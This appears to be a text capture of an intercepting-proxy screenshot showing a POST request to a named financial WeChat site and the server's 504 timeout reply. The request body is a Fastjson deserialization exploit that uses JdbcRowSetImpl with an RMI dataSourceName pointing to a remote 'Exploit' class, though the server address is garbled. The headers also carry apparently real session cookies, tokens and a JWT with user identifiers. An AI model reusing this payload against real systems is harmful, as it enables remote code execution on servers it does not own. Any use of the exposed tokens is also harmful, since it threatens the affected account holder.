 Raw Params Headers Hex JSON Beautifier
POST / HTTP/1.1
Host: wealth-wx.yntrust.com
Content-Type: application/json;charset=UTF-8
Origin: https://wealth-wx.yntrust.com
Accept-Encoding: gzip, deflate
Cookie:
CNZZDATA1276720341=1335088121-1563379221-https%253A%252F%252Fopen.weixin.qq.com%252F%7C1563379221;
weChartAccount=oldB90bO1woC0Orbbn4lmG0NF-y8; weChartToken=aa6681f6594225adc28588016db76293;
wealthAccount=9ed50586224c4918b95da951e37ceb6f; wealthToken=3e3bd28df9f31185282272a706b27a41;
wealth_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJ3ZWFsdGgueW50cnVzdC5jb20iLCJvcGVuSWQiOiJv
bGRCOTBiTzF3b0MwT3JiYm40bG1HME5GLXk4IiwiaXNzIjoiUXowekRMdTJDTFc0VWRkQkNkcWx0ZlR3aExpYjBOVFU
iLCJleHAiOjE1NjM5ODQ3OTQsInVzZXJJZCI6IjllZDUwNTg2MjI0YzQ5MThiOTVkYTk1MWUzN2NlYjZmIiwiaWF0Ijox
NTYzMzc5OTk0fQ.x7Zk3mDCa9GPjdX3FX8k2Ayn__Bo_aut5zfDlTM3Moc;
UM_distinctid=16c00aea6a72d2-06f6a4e62c92338-51637e75-13c680-16c00aea6aa787
Connection: close
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/605.1.15 (KHTML, like Gecko)
MicroMessenger/2.3.25(0x12031910) MacWechat Chrome/39.0.2171.95 Safari/537.36 NetType/WIFI WindowsWechat
MicroMessenger/2.3.25(0x12031910) MacWechat Chrome/39.0.2171.95 Safari/537.36 NetType/WIFI WindowsWechat
MicroMessenger/2.3.25(0x12031910) MacWechat NetType/WIFI WindowsWechat MicroMessenger/2.3.25(0x12031910)
MacWechat NetType/WIFI WindowsWechat
Referer: https://wealth-wx.yntrust.com/
Content-Length: 230
Accept-Language: zh-cn
{
"name": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"x": {
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi: 50/Exploit",
"autoCommit": true
}
}
Raw Headers Hex HTML Render
HTTP/1.1 504 Gateway Time-out
Server: nginx/1.12.0
Date: Wed, 17 Jul 2019 16:49:38 GMT
Content-Type: text/html
Content-Length: 585
Connection: close
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.12.0</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->